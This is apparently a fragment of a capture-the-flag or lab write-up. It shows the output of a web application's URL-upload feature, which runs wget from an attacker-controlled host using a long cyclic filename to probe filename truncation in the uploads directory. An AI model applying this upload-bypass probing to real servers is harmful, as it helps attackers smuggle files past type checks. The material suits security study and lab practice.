 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/1030-2052_e402b983e2e9e311; wget 'http://10.10.14.20/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9
The name is too long, 240 chars total.
Trying to shorten...
New name is Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad
--2021-10-30 20:52:57--  http://10.10.14.20/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 43 [image/png]
Saving to: 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad
0K 100% 2.65M=0s
2021-10-30 20:52:57 (2.65 MB/s) - 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5
Specify a URL of an image to upload: